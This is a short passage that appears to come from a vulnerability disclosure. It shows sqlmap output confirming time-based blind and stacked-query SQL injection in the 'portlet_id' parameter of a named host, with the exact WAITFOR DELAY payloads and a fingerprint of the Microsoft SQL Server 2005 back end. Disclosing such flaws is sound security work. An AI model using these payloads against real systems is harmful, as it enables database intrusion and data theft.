 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: portlet_id=1;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: portlet_id=1 WAITFOR DELAY '0:0:5'
---
[23:31:12] [INFO] testing Microsoft SQL Server
[23:31:12] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[23:31:22] [INFO] confirming Microsoft SQL Server
[23:31:42] [INFO] adjusting time delay to 1 second due to good response times
[23:31:43] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[23:31:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.guanhao.com'
[*] shutting down at 23:31:43
www.wooyun.org